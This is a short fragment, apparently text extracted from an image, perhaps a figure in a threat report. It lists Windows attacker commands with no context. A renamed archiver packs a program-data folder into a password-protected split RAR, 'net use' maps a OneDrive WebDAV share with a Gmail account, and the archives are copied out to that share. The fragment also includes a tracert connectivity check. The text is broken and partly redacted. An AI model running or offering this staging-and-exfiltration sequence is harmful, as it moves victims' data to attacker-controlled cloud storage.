 C:\programdata\acpivt2.exe m -md2048 -v3M -y -m5  -
h<redacted> C:\programdata\comms\appdb
C:\programdata\Comms\DB\*.*
net use  https://docs.live.net/<redacted> <redacted>
/u:<redacted>@gmail.com
tracert -h 10 yahoo.com
net use
copy c:\Programdata\comms\appdb*.rar
\\docs.live.net@SSL\<redacted>\inter\"